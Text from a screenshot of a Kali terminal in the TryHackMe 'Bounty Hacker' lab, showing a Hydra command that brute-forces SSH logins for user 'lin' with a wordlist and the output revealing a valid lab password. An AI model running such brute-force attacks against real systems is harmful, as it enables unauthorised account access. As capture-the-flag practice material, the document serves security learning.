 1 2 3 4 10.21.17.140 0:13
root@kali: ~/thm/bountyhacker
File Actions Edit View Help
root@kali: ~/thm/bountyhacker root@kali: ~/thm/bountyhacker root@kali: ~/thm/bountyhacker root@kali: ~/thm/bountyhacker
┌──(root㉿kali)-[~/thm/bountyhacker]
└─# hydra -l 'lin' -P locks.txt ssh://10.10.58.113
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-19 00:11:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.58.113:22/
[22][ssh] host: 10.10.58.113 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-19 00:11:57